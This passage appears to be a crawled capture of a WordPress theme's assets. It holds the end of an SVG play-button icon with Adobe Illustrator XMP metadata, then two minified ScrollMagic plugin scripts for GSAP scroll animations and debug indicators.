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&#xA;moarqE+o6jO1ze3Lc553+07eJwq//9k=</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#">
         <xmpMM:InstanceID>xmp.iid:02801174072068118083C3A04CBDCC30</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:02801174072068118083C3A04CBDCC30</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:01801174072068118083C3A04CBDCC30</stRef:instanceID>
            <stRef:documentID>xmp.did:01801174072068118083C3A04CBDCC30</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:01801174072068118083C3A04CBDCC30</stEvt:instanceID>
                  <stEvt:when>2017-07-11T13:58:30+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CS6 (Macintosh)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:02801174072068118083C3A04CBDCC30</stEvt:instanceID>
                  <stEvt:when>2017-07-11T14:00:53+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CS6 (Macintosh)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/">
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/">
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>40.000000</stDim:w>
            <stDim:h>40.000488</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<g>
	<path fill="#262939" d="M29.117,11.442c-5.692-0.382-12.441-0.487-18.238,0c-1.8,0.202-3.032,2.392-3.167,4.056
		c-0.283,3.496-0.283,5.484,0,8.98c0.136,1.663,1.337,3.866,3.169,4.099c5.866,0.385,12.579,0.438,18.238,0
		c1.771-0.309,3.033-2.436,3.168-4.099c0.283-3.496,0.283-5.702,0-9.199C32.15,13.616,31.157,11.518,29.117,11.442z M16.873,24.422
		v-8.961l7.812,4.481L16.873,24.422z"/>
</g>
<path fill="#262939" d="M40,40H0V0h40V40z M1,39h38V1H1V39z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/js/animation.gsap.min.js
body_size: 1088
content:
!function(e,t){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],t):"object"==typeof exports?(require("gsap"),t(require("scrollmagic"),TweenMax,TimelineMax)):t(e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic,e.TweenMax||e.TweenLite,e.TimelineMax||e.TimelineLite)}(this,function(e,t,n){"use strict";var r="animation.gsap",o=window.console||{},i=Function.prototype.bind.call(o.error||o.log||function(){},o);e||i("("+r+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),t||i("("+r+") -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),e.Scene.addOption("tweenChanges",!1,function(e){return!!e}),e.Scene.extend(function(){var e,o=this,i=function(){o._log&&(Array.prototype.splice.call(arguments,1,0,"("+r+")","->"),o._log.apply(this,arguments))};o.on("progress.plugin_gsap",function(){a()}),o.on("destroy.plugin_gsap",function(e){o.removeTween(e.reset)});var a=function(){if(e){var t=o.progress(),n=o.state();e.repeat&&-1===e.repeat()?"DURING"===n&&e.paused()?e.play():"DURING"===n||e.paused()||e.pause():t!=e.progress()&&(0===o.duration()?t>0?e.play():e.reverse():o.tweenChanges()&&e.tweenTo?e.tweenTo(t*e.duration()):e.progress(t).pause())}};o.setTween=function(r,s,l){var c;arguments.length>1&&(arguments.length<3&&(l=s,s=1),r=t.to(r,s,l));try{c=n?new n({smoothChildTiming:!0}).add(r):r,c.pause()}catch(u){return i(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),o}if(e&&o.removeTween(),e=c,r.repeat&&-1===r.repeat()&&(e.repeat(-1),e.yoyo(r.yoyo())),o.tweenChanges()&&!e.tweenTo&&i(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),e&&o.controller()&&o.triggerElement()&&o.loglevel()>=2){var f=t.getTweensOf(o.triggerElement()),d=o.controller().info("vertical");f.forEach(function(e,t){var n=e.vars.css||e.vars,r=d?void 0!==n.top||void 0!==n.bottom:void 0!==n.left||void 0!==n.right;return r?(i(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1):void 0})}if(parseFloat(TweenLite.version)>=1.14)for(var g,p,h=e.getChildren?e.getChildren(!0,!0,!1):[e],v=function(){i(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},m=0;m<h.length;m++)g=h[m],p!==v&&(p=g.vars.onOverwrite,g.vars.onOverwrite=function(){p&&p.apply(this,arguments),v.apply(this,arguments)});return i(3,"added tween"),a(),o},o.removeTween=function(t){return e&&(t&&e.progress(0).pause(),e.kill(),e=void 0,i(3,"removed tween (reset: "+(t?"true":"false")+")")),o}})});

--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/js/debug.addIndicators.min.js
body_size: 2223
content:
!function(e,t){"function"==typeof define&&define.amd?define(["ScrollMagic"],t):t("object"==typeof exports?require("scrollmagic"):e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic)}(this,function(e){"use strict";var t="debug.addIndicators",n=window.console||{},r=Function.prototype.bind.call(n.error||n.log||function(){},n);e||r("("+t+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs.");var o="0.85em",i="9999",s=15,a=e._util,l=0;e.Scene.extend(function(){var e,t=this;t.addIndicators=function(n){if(!e){var r={name:"",indent:0,parent:void 0,colorStart:"green",colorEnd:"red",colorTrigger:"blue"};n=a.extend({},r,n),l++,e=new c(t,n),t.on("add.plugin_addIndicators",e.add),t.on("remove.plugin_addIndicators",e.remove),t.on("destroy.plugin_addIndicators",t.removeIndicators),t.controller()&&e.add()}return t},t.removeIndicators=function(){return e&&(e.remove(),this.off("*.plugin_addIndicators"),e=void 0),t}}),e.Controller.addOption("addIndicators",!1),e.Controller.extend(function(){var n=this,r=n.info(),o=r.container,i=r.isDocument,l=r.vertical,c={groups:[]},u=function(){n._log&&(Array.prototype.splice.call(arguments,1,0,"("+t+")","->"),n._log.apply(this,arguments))};n._indicators&&u(2,"WARNING: Scene already has a property '_indicators', which will be overwritten by plugin."),this._indicators=c;var d=function(){c.updateBoundsPositions()},f=function(){c.updateTriggerGroupPositions()};return o.addEventListener("resize",f),i||(window.addEventListener("resize",f),window.addEventListener("scroll",f)),o.addEventListener("resize",d),o.addEventListener("scroll",d),this._indicators.updateBoundsPositions=function(e){for(var t,n,r,i=e?[a.extend({},e.triggerGroup,{members:[e]})]:c.groups,u=i.length,d={},f=l?"left":"top",g=l?"width":"height",p=l?a.get.scrollLeft(o)+a.get.width(o)-s:a.get.scrollTop(o)+a.get.height(o)-s;u--;)for(r=i[u],t=r.members.length,n=a.get[g](r.element.firstChild);t--;)d[f]=p-n,a.css(r.members[t].bounds,d)},this._indicators.updateTriggerGroupPositions=function(e){for(var t,r,u,d,f,g=e?[e]:c.groups,p=g.length,h=i?document.body:o,v=i?{top:0,left:0}:a.get.offset(h,!0),m=l?a.get.width(o)-s:a.get.height(o)-s,w=l?"width":"height",y=l?"Y":"X";p--;)t=g[p],r=t.element,u=t.triggerHook*n.info("size"),d=a.get[w](r.firstChild.firstChild),f=u>d?"translate"+y+"(-100%)":"",a.css(r,{top:v.top+(l?u:m-t.members[0].options.indent),left:v.left+(l?m-t.members[0].options.indent:u)}),a.css(r.firstChild.firstChild,{"-ms-transform":f,"-webkit-transform":f,transform:f})},this._indicators.updateTriggerGroupLabel=function(e){var t="trigger"+(e.members.length>1?"":" "+e.members[0].options.name),n=e.element.firstChild.firstChild,r=n.textContent!==t;r&&(n.textContent=t,l&&c.updateBoundsPositions())},this.addScene=function(t){this._options.addIndicators&&t instanceof e.Scene&&t.controller()===n&&t.addIndicators(),this.$super.addScene.apply(this,arguments)},this.destroy=function(){o.removeEventListener("resize",f),i||(window.removeEventListener("resize",f),window.removeEventListener("scroll",f)),o.removeEventListener("resize",d),o.removeEventListener("scroll",d),this.$super.destroy.apply(this,arguments)},n});var c=function(e,n){var r,o,i=this,s=u.bounds(),c=u.start(n.colorStart),d=u.end(n.colorEnd),f=n.parent&&a.get.elements(n.parent)[0],g=function(){e._log&&(Array.prototype.splice.call(arguments,1,0,"("+t+")","->"),e._log.apply(this,arguments))};n.name=n.name||l,c.firstChild.textContent+=" "+n.name,d.textContent+=" "+n.name,s.appendChild(c),s.appendChild(d),i.options=n,i.bounds=s,i.triggerGroup=void 0,this.add=function(){o=e.controller(),r=o.info("vertical");var t=o.info("isDocument");f||(f=t?document.body:o.info("container")),t||"static"!==a.css(f,"position")||a.css(f,{position:"relative"}),e.on("change.plugin_addIndicators",h),e.on("shift.plugin_addIndicators",p),S(),w(),setTimeout(function(){o._indicators.updateBoundsPositions(i)},0),g(3,"added indicators")},this.remove=function(){if(i.triggerGroup){if(e.off("change.plugin_addIndicators",h),e.off("shift.plugin_addIndicators",p),i.triggerGroup.members.length>1){var t=i.triggerGroup;t.members.splice(t.members.indexOf(i),1),o._indicators.updateTriggerGroupLabel(t),o._indicators.updateTriggerGroupPositions(t),i.triggerGroup=void 0}else b();m(),g(3,"removed indicators")}};var p=function(){w()},h=function(e){"triggerHook"===e.what&&S()},v=function(){var e=o.info("vertical");a.css(c.firstChild,{"border-bottom-width":e?1:0,"border-right-width":e?0:1,bottom:e?-1:n.indent,right:e?n.indent:-1,padding:e?"0 8px":"2px 4px"}),a.css(d,{"border-top-width":e?1:0,"border-left-width":e?0:1,top:e?"100%":"",right:e?n.indent:"",bottom:e?"":n.indent,left:e?"":"100%",padding:e?"0 8px":"2px 4px"}),f.appendChild(s)},m=function(){s.parentNode.removeChild(s)},w=function(){s.parentNode!==f&&v();var t={};t[r?"top":"left"]=e.triggerPosition(),t[r?"height":"width"]=e.duration(),a.css(s,t),a.css(d,{display:e.duration()>0?"":"none"})},y=function(){var t=u.trigger(n.colorTrigger),s={};s[r?"right":"bottom"]=0,s[r?"border-top-width":"border-left-width"]=1,a.css(t.firstChild,s),a.css(t.firstChild.firstChild,{padding:r?"0 8px 3px 8px":"3px 4px"}),document.body.appendChild(t);var l={triggerHook:e.triggerHook(),element:t,members:[i]};o._indicators.groups.push(l),i.triggerGroup=l,o._indicators.updateTriggerGroupLabel(l),o._indicators.updateTriggerGroupPositions(l)},b=function(){o._indicators.groups.splice(o._indicators.groups.indexOf(i.triggerGroup),1),i.triggerGroup.element.parentNode.removeChild(i.triggerGroup.element),i.triggerGroup=void 0},S=function(){var t=e.triggerHook(),n=1e-4;if(!(i.triggerGroup&&Math.abs(i.triggerGroup.triggerHook-t)<n)){for(var r,s=o._indicators.groups,a=s.length;a--;)if(r=s[a],Math.abs(r.triggerHook-t)<n)return i.triggerGroup&&(1===i.triggerGroup.members.length?b():(i.triggerGroup.members.splice(i.triggerGroup.members.indexOf(i),1),o._indicators.updateTriggerGroupLabel(i.triggerGroup),o._indicators.updateTriggerGroupPositions(i.triggerGroup))),r.members.push(i),i.triggerGroup=r,void o._indicators.updateTriggerGroupLabel(r);if(i.triggerGroup){if(1===i.triggerGroup.members.length)return i.triggerGroup.triggerHook=t,void o._indicators.updateTriggerGroupPositions(i.triggerGroup);i.triggerGroup.members.splice(i.triggerGroup.members.indexOf(i),1),o._indicators.updateTriggerGroupLabel(i.triggerGroup),o._indicators.updateTriggerGroupPositions(i.triggerGroup),i.triggerGroup=void 0}y()}}},u={start:function(e){var t=document.createElement("div");t.textContent="start",a.css(t,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e});var n=document.createElement("div");return a.css(n,{position:"absolute",overflow:"visible",width:0,height:0}),n.appendChild(t),n},end:function(e){var t=document.createElement("div");return t.textContent="end",a.css(t,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),t},bounds:function(){var e=document.createElement("div");return a.css(e,{position:"absolute",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":o}),e.style.zIndex=i,e},trigger:function(e){var t=document.createElement("div");t.textContent="trigger",a.css(t,{position:"relative"});var n=document.createElement("div");a.css(n,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),n.appendChild(t);var r=document.createElement("div");return a.css(r,{position:"fixed",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":o}),r.style.zIndex=i,r.appendChild(n),r}}});